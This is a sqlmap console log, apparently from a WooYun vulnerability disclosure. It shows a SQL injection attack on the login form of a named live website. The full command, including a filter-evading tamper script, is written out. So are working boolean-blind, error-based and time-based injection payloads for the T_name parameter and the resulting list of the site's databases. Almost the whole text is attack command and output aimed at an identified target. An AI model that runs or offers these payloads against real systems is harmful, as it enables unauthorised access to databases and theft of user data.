 D:\sqlmap>python sqlmap.py -u "http://xcf.xiaoniu66.com/user/login" --data "T_na
me=admin&T_pwd=test"  -p T_name  --tamper "space2comment" --dbs
{1.0-dev-nongit-20150813}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:58:40
[10:58:40] [INFO] loading tamper script 'space2comment'
[10:58:40] [INFO] resuming back-end DBMS 'mysql'
[10:58:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: T_name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: T_name=-5017') OR 6853=6853#&T_pwd=21232f297a57a5a743894a0e4a801fc3
    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: T_name=-7593') OR 1 GROUP BY CONCAT(0x71627a7171,(SELECT (CASE WHEN
 (7324=7324) THEN 1 ELSE 0 END)),0x71716a6b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&T
_pwd=21232f297a57a5a743894a0e4a801fc3
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: T_name=admin') AND (SELECT * FROM (SELECT(SLEEP(5)))KlvA)#&T_pwd=21
232f297a57a5a743894a0e4a801fc3
---
[10:58:40] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[10:58:40] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[10:58:40] [INFO] fetching database names
[10:58:40] [INFO] the SQL query used returns 3 entries
[10:58:40] [INFO] resumed: information_schema
[10:58:40] [INFO] resumed: test
[10:58:40] [INFO] resumed: xcf_wx
available databases [3]:
[*] information_schema
[*] test
[*] xcf_wx
www.wooyun.org